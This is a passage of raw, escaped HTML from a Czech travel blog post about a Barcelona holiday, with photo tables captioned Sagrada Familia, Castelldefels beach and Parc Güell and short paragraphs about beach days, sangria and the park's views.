src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrR0R0L65scv2NdOaSj_mwTWQMVGMIA_UzrlnKmOFi8p2y-EvmMhVwJtXMol0m4kdNep_WB_pdoVbjHtN-qhMs7cMGM0Ahy5a2JGz-jJ2m0MoPVg2TUEekBtiF0aGd14KIbLRQwYPQDo\/s640\/IMG_1696.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNVI1B4LR5j2wJjeCelHz3qsSoHLz2udDEX7lLLfse2Fpob9hKAjc5EcGrqfRs5uxfbczt0rht9CadhPqDRAnyeYIjx7pt5xAUHtiCIdETOIV9fSBUaySAwQLW-Y0k1jqPG_aqT-N6Q0\/s1600\/IMG_1697.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNVI1B4LR5j2wJjeCelHz3qsSoHLz2udDEX7lLLfse2Fpob9hKAjc5EcGrqfRs5uxfbczt0rht9CadhPqDRAnyeYIjx7pt5xAUHtiCIdETOIV9fSBUaySAwQLW-Y0k1jqPG_aqT-N6Q0\/s640\/IMG_1697.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGlx_uwCY8dxbUBxB2XgUUlzyCJVVlg03mtmmmDBSaepXcVYkd40oHOoFvPKGBURsOybyIVWhM71t8ps-x4E2LYt0FdudoKv-QYHMrKV7Ku9Yu5x9pQrtZQ2ey_uznk50orLJAUoz-CQ\/s1600\/1-0134.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGlx_uwCY8dxbUBxB2XgUUlzyCJVVlg03mtmmmDBSaepXcVYkd40oHOoFvPKGBURsOybyIVWhM71t8ps-x4E2LYt0FdudoKv-QYHMrKV7Ku9Yu5x9pQrtZQ2ey_uznk50orLJAUoz-CQ\/s640\/1-0134.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ3D6q04HxAAhhzn6_kmNi4GdFq46qW_VSUKFhRwC-d3zZkxcnRnGz06-VRV2kfN6tdtXmeOQ-v9-DqGp1l6FNFK_H2ONR03oW1kWEPtfz6A7i2gTRN2kDW4fs7JTTpq0dUGIA1mMP4I\/s1600\/IMG_1695.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ3D6q04HxAAhhzn6_kmNi4GdFq46qW_VSUKFhRwC-d3zZkxcnRnGz06-VRV2kfN6tdtXmeOQ-v9-DqGp1l6FNFK_H2ONR03oW1kWEPtfz6A7i2gTRN2kDW4fs7JTTpq0dUGIA1mMP4I\/s640\/IMG_1695.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPN1eR9aXN2zObkcp_PZUoUH2LpkjZkoR-xP4n5nvMeO-FHSfVnd0c2hSiqGLjZEHKeC-na6iXiOSEmpyLOMuqw6-zdTROrnaOmZ5P8tZss0WjO4q4TT3MwCi_-Q0W_5AumS5MCrBcxk\/s1600\/IMG_1700.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPN1eR9aXN2zObkcp_PZUoUH2LpkjZkoR-xP4n5nvMeO-FHSfVnd0c2hSiqGLjZEHKeC-na6iXiOSEmpyLOMuqw6-zdTROrnaOmZ5P8tZss0WjO4q4TT3MwCi_-Q0W_5AumS5MCrBcxk\/s640\/IMG_1700.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS87tCpceEmjoMrKVAjMKKgg9262ytM-WmJJ5zb4g5dibA7aOTy77-MgqqcTJ-Tw90oYLoj36Xu2otzquX-oDUozeDFWbvMoHK2FDthDJiHY8_pySdyHDicIoigvlSkec8VSgcbzLLxCQ\/s1600\/1-0136.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS87tCpceEmjoMrKVAjMKKgg9262ytM-WmJJ5zb4g5dibA7aOTy77-MgqqcTJ-Tw90oYLoj36Xu2otzquX-oDUozeDFWbvMoHK2FDthDJiHY8_pySdyHDicIoigvlSkec8VSgcbzLLxCQ\/s640\/1-0136.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDRBLByT1LkVt1cHWqh9XiT5a3LfErHsbu0DhqYNhpvVkO81D4CjGyxQJpFUQRGb1suxWuCbchyphenhyphenPCXp_vMhTA-XNoZB57HAQLbgJDBpyMyQO5p8OJlNHbwIKGyqbiu4zF9-pGjlXqz5Z8\/s1600\/1-0195.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDRBLByT1LkVt1cHWqh9XiT5a3LfErHsbu0DhqYNhpvVkO81D4CjGyxQJpFUQRGb1suxWuCbchyphenhyphenPCXp_vMhTA-XNoZB57HAQLbgJDBpyMyQO5p8OJlNHbwIKGyqbiu4zF9-pGjlXqz5Z8\/s640\/1-0195.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nČtvrtý i pátý den jsme měly opravdu \u003Cb\u003Eodpočinkový a strávily jsem je na pláži a procházkami\u003C\/b\u003E. Musely jsme totiž načerpat energii na poslední den! Ale ochutnaly jsme Sangriu. Za mě nic moc, ale ochutnat jsem to musela!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLin6z2F28PHwplzsVHr8gH_zysQwcCJaxnLxC7-ExvlTCqI_Lj76Do7m3o1UuCn1R5CQ7id4dN0YV4ONey724WH3RUlSyykroAwtgtI49zOOv3l6ubV6vnmO5iZosk5cbplFbFga12DI\/s1600\/IMG_2045.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLin6z2F28PHwplzsVHr8gH_zysQwcCJaxnLxC7-ExvlTCqI_Lj76Do7m3o1UuCn1R5CQ7id4dN0YV4ONey724WH3RUlSyykroAwtgtI49zOOv3l6ubV6vnmO5iZosk5cbplFbFga12DI\/s640\/IMG_2045.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESangria\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPMXisz2egV2nz3XYlVDt6JZi1bGSwimPfUbW1goukVHS0rSRycYpkBiS8LzwViOIIl8f_Y1lSG_2g2bV2Nai1IQ-ERItLKVm8cng2QxyQSTnbPSbP5DTVHYWWyzdaIzfXZLwNprBBqA\/s1600\/IMG_2508.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPMXisz2egV2nz3XYlVDt6JZi1bGSwimPfUbW1goukVHS0rSRycYpkBiS8LzwViOIIl8f_Y1lSG_2g2bV2Nai1IQ-ERItLKVm8cng2QxyQSTnbPSbP5DTVHYWWyzdaIzfXZLwNprBBqA\/s640\/IMG_2508.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihROfsLCrG7gvi-UkGNA_1UCcmkAIuPIVvpz9hokkIPTA5qXkDmzYuRnxlt6zCmFqrw3pghtXZFkZhxeuLID0_dan1mRSo8mYm4r67sJ301zrRCKzSHSPWNrixlzC7hk6FZhwLYbJZkFI\/s1600\/IMG_2501.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihROfsLCrG7gvi-UkGNA_1UCcmkAIuPIVvpz9hokkIPTA5qXkDmzYuRnxlt6zCmFqrw3pghtXZFkZhxeuLID0_dan1mRSo8mYm4r67sJ301zrRCKzSHSPWNrixlzC7hk6FZhwLYbJZkFI\/s640\/IMG_2501.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHP_nkg2aoBGQzA3fJk6OTwuWiJJLhS2ov4gM0xV6ZITNYRd8OBCJPHVH06bxTBWkPDAm8Z9f8gHvZy-zcHxR5sFgUSdL4kpPfNO9L_MUUXM4yDuP7j6GzhrIdw6BM8r09MFv-1iMu37o\/s1600\/IMG_2499.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHP_nkg2aoBGQzA3fJk6OTwuWiJJLhS2ov4gM0xV6ZITNYRd8OBCJPHVH06bxTBWkPDAm8Z9f8gHvZy-zcHxR5sFgUSdL4kpPfNO9L_MUUXM4yDuP7j6GzhrIdw6BM8r09MFv-1iMu37o\/s640\/IMG_2499.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1274\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xqYy32uruVF64Wvcz6WSRsLLNjdG8dCSHdKxaeR__ZeuTc5XGcdNQpnZb-ccx1MTcN43byh7wXPCwWXbuegbTlNSUvihAWbFMTHsBGyCyQvbB-dbSt73qj95kQfl11VWyCiR-fJ7IQY\/s640\/IMG_2511.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"508\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2xqYy32uruVF64Wvcz6WSRsLLNjdG8dCSHdKxaeR__ZeuTc5XGcdNQpnZb-ccx1MTcN43byh7wXPCwWXbuegbTlNSUvihAWbFMTHsBGyCyQvbB-dbSt73qj95kQfl11VWyCiR-fJ7IQY\/s1600\/IMG_2511.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EŠestý den byl opravdu \u003Cb\u003Enáročný\u003C\/b\u003E. Vydaly jsem se do \u003Cb\u003EParc Güell\u003C\/b\u003E. Jen do neplacené části, takže ještěrku jsme neviděly. Ale zbytek mozaiky (jako lavičky a tak) jde zahlédnout a vidět i z neplacené části a mě osobně to i stačilo. Každopádně park je obrovský a strávíte v něm celý den. Je tam dost pochybných kupců, ale dá se s nimi smlouvat, tak to zkuste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUV_Xh7BNGyQfYMfzNrodM9yRxxRMu7zZGdaUxp-YY8xdCAl_PuPRlwT9emjOA354H7IGGecAVSVghEgcCsVIV7wyLyoMkfTNUTJGDgsgU1PpUitG5mkKpDcvki2kDWllhKMn3gLyo1_I\/s1600\/1-0215.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUV_Xh7BNGyQfYMfzNrodM9yRxxRMu7zZGdaUxp-YY8xdCAl_PuPRlwT9emjOA354H7IGGecAVSVghEgcCsVIV7wyLyoMkfTNUTJGDgsgU1PpUitG5mkKpDcvki2kDWllhKMn3gLyo1_I\/s640\/1-0215.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilhYLRtCBekJF9S_61FsqWwUYPO2933oZOgzQIdANB36BcIXwitfibAq5XQfPt0u9iDbzpzdf3Y4rgsouujJJpX29SMuqaC6CX3S1y2zfBBAl6Hgxf8t_bIZOCOzVUaFH8kPquIJN3js\/s1600\/1-0275.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilhYLRtCBekJF9S_61FsqWwUYPO2933oZOgzQIdANB36BcIXwitfibAq5XQfPt0u9iDbzpzdf3Y4rgsouujJJpX29SMuqaC6CX3S1y2zfBBAl6Hgxf8t_bIZOCOzVUaFH8kPquIJN3js\/s640\/1-0275.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nJinak jsem byla neuvěřitelně unešená ze vší té zeleně kolem a hlavně z těch \u003Cb\u003Evýhledů\u003C\/b\u003E! I na celou Barcelonu! Další krásné místo bylo v takovém podhloubí. Ukážu vám ho na fotkách, protože si už nepamatuju, jak se mu říkalo. Pokud teda nějak. Musím říct, že to byl výživný a\u003Cb\u003E krásný výlet\u003C\/b\u003E. Večer už jsme si jen tam u nás došly na výbornou večeři a pak už jen hodily nohy nahoru.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_WII9MFtAPMifSeMx_-JR_Y0xKCMxpv5d3WlhCCckv4aQL3mtEG4G3vGQL-OsRgibVHWWzFZ-nQ3XLUuwMFjEQ4BST88TX9ma2qG6h9mZztptc1z2-vts3eKqfyba8jc3C97NON-Lq8\/s1600\/1-0277.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_WII9MFtAPMifSeMx_-JR_Y0xKCMxpv5d3WlhCCckv4aQL3mtEG4G3vGQL-OsRgibVHWWzFZ-nQ3XLUuwMFjEQ4BST88TX9ma2qG6h9mZztptc1z2-vts3eKqfyba8jc3C97NON-Lq8\/s640\/1-0277.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrGHc1MzHjX3Olu34aJb-iDnF-Zcf5w5PZuQGFNW15PsLY25tGFwF0RpN5-7zz8vth8PE2xWEJ3taaxCWp-s0g9XYvKhgM_Ry9-XL39_wq9fbGYZa7EuzF0GXcc7ZyvWSQaiFqHhgYwi8\/s1600\/1-0250.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrGHc1MzHjX3Olu34aJb-iDnF-Zcf5w5PZuQGFNW15PsLY25tGFwF0RpN5-7zz8vth8PE2xWEJ3taaxCWp-s0g9XYvKhgM_Ry9-XL39_wq9fbGYZa7EuzF0GXcc7ZyvWSQaiFqHhgYwi8\/s640\/1-0250.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBgVEbEwb0vPOxsYac43sfj73GAmVggGDuAT8zKCsKPGDBTx8teXdWsBLASTG5gRgkbK4qH1b4eYvaHFC0Oj3xdaLdlRuQqacMUW0XOLntrTZLVq6woq1Ss5qYDRiJJdDpstNkJTnw-w\/s1600\/1-0257.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBgVEbEwb0vPOxsYac43sfj73GAmVggGDuAT8zKCsKPGDBTx8teXdWsBLASTG5gRgkbK4qH1b4eYvaHFC0Oj3xdaLdlRuQqacMUW0XOLntrTZLVq6woq1Ss5qYDRiJJdDpstNkJTnw-w\/s640\/1-0257.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNEYZcl5pVIUMlb2dRUGPpxeSLJSNA944-ei9HqLPt3bqf0tiCuBwuEj0epqu4nCRANa7AgMi_gU6BJ11G6BgYs0CUsDkUeiIsQEDOSEIMW0s_Oa2eXYsQxeEdEDFKysW3-ZxCki-W__E\/s1600\/1-0265.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNEYZcl5pVIUMlb2dRUGPpxeSLJSNA944-ei9HqLPt3bqf0tiCuBwuEj0epqu4nCRANa7AgMi_gU6BJ11G6BgYs0CUsDkUeiIsQEDOSEIMW0s_Oa2eXYsQxeEdEDFKysW3-ZxCki-W__E\/s640\/1-0265.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTb6imLxhKGT8uxVlYU4FHzbFq4fMzBDZQtcsDzZtbVnMDMBUc9kr_ZtRmMfkAC_XLHtRk9mLxJRhnokKwoqGGwQfUui_4KiEroZjcZQ1pVf6cHpxatRs3AJvgI0sFlZ_R2ZRf2o8YAb8\/s1600\/IMG_2351.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTb6imLxhKGT8uxVlYU4FHzbFq4fMzBDZQtcsDzZtbVnMDMBUc9kr_ZtRmMfkAC_XLHtRk9mLxJRhnokKwoqGGwQfUui_4KiEroZjcZQ1pVf6cHpxatRs3AJvgI0sFlZ_R2ZRf2o8YAb8\/s640\/IMG_2351.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EParc Güell\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" 